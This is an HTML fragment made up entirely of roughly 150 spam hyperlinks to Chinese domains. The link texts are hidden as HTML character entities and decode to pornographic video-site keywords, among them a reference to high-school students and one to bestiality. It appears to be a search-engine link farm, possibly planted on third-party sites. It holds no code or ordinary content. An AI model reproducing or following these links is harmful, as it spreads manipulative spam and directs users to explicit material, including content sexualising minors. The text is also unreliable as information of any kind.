<a href="http://jiabo188.com" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;</a>|
<a href="http://zzjrcz.cn" target="_blank">&#x4EBA;&#x59BB;av&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yilin33.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;av&#x4E00;&#x533A;</a>|
<a href="http://dxshiyongjun.com" target="_blank">&#x5317;&#x5C9B;&#x73B2;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dqhpw.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://pdbj.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7684;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://gykalun.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x5F71;&#x89C6;</a>|
<a href="http://hnhuada.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x5728;&#x7EBF; &#x4E00;&#x533A;</a>|
<a href="http://paznc.cn" target="_blank">JULIA&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://lrxjs.com" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x723D;&#x723D;&#x723D;</a>|
<a href="http://chinararesugar.com" target="_blank">&#x6210;&#x4EBA;&#x533A;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://yhqdyy.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xaprk.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;2021</a>|
<a href="http://wisardgao.com" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://xy102.com" target="_blank">&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;</a>|
<a href="http://bt-k.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56EF;&#x4EA7;AV</a>|
<a href="http://17shcom.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x9EC4;&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bjwuxing.cn" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x60E8;&#x53EB;&#x6B63;&#x5728;&#x64AD;&#x653E;</a>|
<a href="http://xahaode.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://5128686.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://carallnewa.com" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://89575555.cn" target="_blank">&#x53C8;&#x7C97;&#x53C8;&#x5927;&#x53C8;&#x723D;&#x53C8;&#x8212;&#x670D;&#x65E5;&#x4EA7;</a>|
<a href="http://qichuangxcl.com" target="_blank">&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;</a>|
<a href="http://fgzt.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://wy0599.cn" target="_blank">&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://fzdcwa.com" target="_blank">&#x65E5;&#x97E9;&#x6DF1;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://changda66.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E71;&#x4EBA;&#x65E0;&#x7801;&#x4F26;&#x4E2D;&#x6587;av&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x7247;</a>|
<a href="http://zr777.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://q33318.com" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;av&#x9AD8;&#x6E05;&#x65E0;&#x7801;</a>|
<a href="http://szhtzs.com" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://manke88.com" target="_blank">&#x7EBF;&#x4E0A;&#x6210;&#x4EBA;&#x7F51;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;</a>|
<a href="http://jscxgy.com" target="_blank">&#x4E9A;&#x6D32;&#x4E45;&#x4E45;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cctv698.com" target="_blank">&#x6B27;&#x7F8E; &#x65E5;&#x97E9; &#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://baixianguo.cn" target="_blank">&#x65B0;&#x7247;&#x901F;&#x9012;&#x6700;&#x65B0;&#x5408;&#x96C6;&#x798F;&#x5229;&#x4E00;&#x533A;</a>|
<a href="http://tyobr.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x672C;&#x9AD8;&#x6E05;&#x4E94;&#x6708;&#x516D;&#x6708;&#x5F00;&#x5FC3;</a>|
<a href="http://gzanv.com" target="_blank">&#x798F;&#x5229;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xzhrly.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x9EC4;&#x8272;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x65E0;&#x9A6C;&#x8D5B;&#x514B;</a>|
<a href="http://mingshijiaoyu.com" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://szshengqian.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x64CD;&#x8001;&#x719F;&#x5973;av</a>|
<a href="http://csmnls.com" target="_blank">&#x82CD;&#x4E95;&#x7A7A;&#x6D74;&#x7F38;&#x5927;&#x6218;&#x731B;&#x7537;120&#x5206;&#x949F;</a>|
<a href="http://pychair.com" target="_blank">&#x6B27;&#x7F8E;&#x9EC4;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://sns-lib.com" target="_blank">&#x871C;&#x81C0;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://tyvp5.cn" target="_blank">&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;a&#x2174;&#x7535;&#x5F71;
&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x7247;&#x5728;&#x7EBF;
&#x6B27;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://androidomg.com" target="_blank">&#x56FD;&#x4EA7;&#x871C;&#x81C0;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dshaoyang.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://u9991.com" target="_blank">&#x56FD;&#x4EA7;&#x6BDB;&#x7247;18</a>|
<a href="http://szasd.com.cn" target="_blank">97&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://danshenhui.com" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x6B27;&#x7F8E;&#x4E9A;&#x7EFC;&#x5408;</a>|
<a href="http://jsdtsjjd.com" target="_blank">&#x4E45;&#x4E45;&#x60C5;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://ztlights.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://70c.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EA7;&#x533A;&#x4E9A;&#x6D32;&#x4EA7;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ahpcedu.com" target="_blank">&#x8001;&#x719F;&#x5973;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://6h67.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E45;&#x4E45;</a>|
<a href="http://cs16edu.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x798F;&#x5229;&#x514D;&#x8D39;&#x65E0;&#x7801;R</a>|
<a href="http://sxhuatai.com.cn" target="_blank">&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://y9633.com" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gold-hut.com" target="_blank">&#x9EBB;&#x8C46;&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E94;&#x6708;&#x56FD;&#x4EA7;</a>|
<a href="http://lascarf.cn" target="_blank">&#x7C89;&#x5AE9;&#x9AD8;&#x4E2D;&#x751F;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yameigou.com" target="_blank">&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;a&#x2174;&#x7535;&#x5F71;
&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x7247;&#x5728;&#x7EBF;
&#x6B27;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nts-hp.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://nanren8844.com" target="_blank">&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://caiyechina.com" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hulan114.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x64AD;&#x653E;</a>|
<a href="http://jx6188.com" target="_blank">&#x9876;&#x7EA7;&#x6B27;&#x7F8E;&#x505A;&#x53D7;xxx000</a>|
<a href="http://zzjrcz.cn" target="_blank">&#x4E9A;&#x6D32;,&#x65E5;&#x97E9;,&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://znpack.com" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://osoot.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x5728;&#x7EBF;&#x5348;&#x591C;&#x871C;&#x82BD;tv&#x5728;&#x7EBF;</a>|
<a href="http://avenircctv.com" target="_blank">&#x6210;&#x4EBA;&#x5F71;&#x9662;&#x5929;&#x5929;5g&#x5929;&#x5929;&#x723D;&#x65E0;&#x6BD2;&#x5F71;&#x9662;</a>|
<a href="http://paopaoyy.com" target="_blank">&#x65E0;&#x7801;&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://yyydk.com" target="_blank">&#x5F37;&#x58EE;&#x516C;&#x5F04;&#x5F97;&#x6211;&#x6B21;&#x6B21;&#x9AD8;&#x6F6E;A&#x7247;
&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x4E8C;&#x533A;</a>|
<a href="http://zhixinren.com.cn" target="_blank">&#x719F;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://aimaistore.com" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hengpinhuanjing.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://jszseo.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://cqyygyzx.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;cao&#x5728;&#x7EBF;</a>|
<a href="http://china-bakeryexpo.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65B0;&#x7EBF;&#x8DEF;</a>|
<a href="http://mzwtc.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;99</a>|
<a href="http://ndcihuachansi.com" target="_blank">&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://gyqyyy.com" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://caue.cn" target="_blank">&#x4E9A;&#x5DDE;&#x5C11;&#x5987;&#x65E0;&#x5957;&#x5185;&#x5C04;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://nc-hongmen.cn" target="_blank">&#x8272;&#x6B32;&#x8272;&#x9999;&#x5929;&#x5929;&#x5929;&#x7EFC;&#x5408;WWW</a>|
<a href="http://zhuce169.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6210;&#x5E74;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nei-design.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;an&#x4E0D;&#x5361;</a>|
<a href="http://0755gg.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65B0;&#x7EBF;&#x8DEF;</a>|
<a href="http://yxxsgd.com" target="_blank">&#x56FD;&#x4EA7;&#x9999;&#x7EBF;&#x8549;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cqdaya.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A; &#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://sharplife.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x514D;&#x8D39;&#x7CBE;&#x54C1;</a>|
<a href="http://yilin33.com" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gold10.cn" target="_blank">&#x7F8E;&#x5973;&#x798F;&#x5229;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://honganpe.com" target="_blank">&#x4F0A;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://atoy168.com" target="_blank">&#x7EFC;&#x5408;&#x8272;&#x793E;&#x533A;</a>|
<a href="http://ysylyg.com" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://selidev.com" target="_blank">&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x719F;&#x5987;AV&#x65E0;&#x7801;&#x533A;&#x52A8;&#x6F2B;</a>|
<a href="http://soyuwang.com" target="_blank">&#x4E9A;&#x6D32;&#x56FE;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sczyqf.cn" target="_blank">&#x4E9A;&#x6D32;&#x5927;&#x7247;&#x7CBE;&#x54C1;&#x6C38;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://ganxidian666.com" target="_blank">&#x56FD;&#x519C;&#x6751;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x7EBF;&#x62CD;</a>|
<a href="http://rtqseo.com" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x565C;&#x565C;&#x565C;&#x565C;</a>|
<a href="http://mwtkj.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x4E9A;&#x6D32;&#x6B27;&#x5173;&#x4E2D;&#x5B57;&#x5E55;</a>|
<a href="http://invenat.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FE;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xtbb2017.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x623F;&#x666F;</a>|
<a href="http://bjgxzt.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cdxkedu.cn" target="_blank">&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://500sh.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E13;&#x533A;</a>|
<a href="http://lj17.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x6210;&#x4EBA;</a>|
<a href="http://0512fzpx.com" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x6F2B;&#x753B;</a>|
<a href="http://gglnet.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;av</a>|
<a href="http://cqich.com" target="_blank">&#x97E9;&#x65E5;&#x7F8E;&#x6B27;&#x7CBE;&#x54C1;&#x4E00;&#x7EA7;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://masblzs.com" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xjzjyy.cn" target="_blank">&#x89E6;&#x624B;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yuenly.com" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://an73.com" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;mv&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://yuk-lan.com" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://xmcseo.com" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;</a>|
<a href="http://nbpsrq.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x623F;&#x666F;</a>|
<a href="http://jiashiwh.com" target="_blank">&#x4F0A;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tjsihui.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://assz.cn" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x5927;&#x5C41;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qzbjljc.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9EBB;&#x8C46;</a>|
<a href="http://china-tcglass.com" target="_blank">&#x65E5;&#x97E9;&#x7ECF;&#x5178;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://szhsaod.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://kstx189.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;a&#x4EBA;&#x4E9A;&#x6D32;&#x7CBE;v&#x54C1;&#x4E45;&#x4E45;&#x7F51;</a>|
<a href="http://hy-b2b.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x89C6;&#x9891;9</a>|
<a href="http://yingshibo.com" target="_blank">&#x9AD8;&#x8DDF;&#x4E1D;&#x889C;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://peiyin168.cn" target="_blank">&#x56FD;&#x4EA7;&#x60C5;&#x4FA3;91&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://detanhuo.com" target="_blank">&#x81EA;&#x62CD;&#x4E00;&#x533A;&#x65E5;&#x97E9;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x4E09;&#x533A;</a>|
<a href="http://sylprt.com" target="_blank">&#x7F8E;&#x5973;&#x88F8;&#x4F53;&#x81EA;&#x6170;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cqjiefeng.com" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wxlsc.com" target="_blank">&#x56FD;&#x4EA7;&#x871C;&#x81C0;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gxrxzk.com" target="_blank">&#x5348;&#x591C;&#x89C6;&#x9891;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://bicom.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;</a>|
<a href="http://missjy.com" target="_blank">&#x5976;&#x5934;&#x53C8;&#x5927;&#x53C8;&#x767D;&#x55B7;&#x5976;&#x6C34;av</a>|
<a href="http://daannc.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gdgrngo.com" target="_blank">&#x4E9A;&#x6D32;&#x4F0A;&#x4EBA;&#x6210;&#x7EFC;&#x5408;&#x4EBA;&#x5F71;&#x9662;&#x5C0F;&#x8BF4;</a>|
<a href="http://sqgymy.com" target="_blank">&#x4EBA;&#x4E0E;&#x52A8;&#x4EBA;&#x7269;xxxx&#x6BDB;&#x7247;&#x4EBA;&#x4E0E;&#x72CD;</a>|
<a href="http://tuogun999.com" target="_blank">&#x4E45;&#x4E45;&#x60C5;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://shundasubian.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4EBA;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E01;&#x9999;&#x82B1;</a>|
<a href="http://shaofu9.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lydbmm.com" target="_blank">&#x7F8E;&#x817F;&#x4E1D;&#x889C;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://well56.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://cfid9.com" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://fkki.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://byhnw.com" target="_blank">&#x7537;&#x5973;&#x65E0;&#x906E;&#x65E0;&#x6321;&#x7684;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://sqrenai.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5236;&#x670D;&#x4E1D;&#x889C;&#x4E00;&#x533A;</a>|
<a href="http://sanxinzhiyezhuang.com" target="_blank">&#x8272;&#x732B;&#x54AA;&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
